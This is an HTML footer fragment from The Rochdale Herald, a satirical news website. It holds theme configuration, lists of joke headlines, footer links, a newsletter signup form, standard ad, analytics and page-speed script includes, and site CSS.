tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1768789050"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[26999]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container 